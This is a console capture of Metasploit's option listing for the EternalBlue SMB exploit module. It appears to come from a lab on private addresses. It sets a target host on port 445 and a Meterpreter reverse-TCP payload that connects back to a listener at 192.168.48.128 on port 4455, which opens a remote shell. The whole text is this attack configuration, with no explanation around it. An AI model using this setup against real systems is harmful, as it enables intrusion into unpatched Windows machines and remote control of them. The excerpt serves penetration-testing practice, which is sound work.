 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.48.132 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.48.128 yes The listen address (an interface may be specified)
LPORT 4455 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.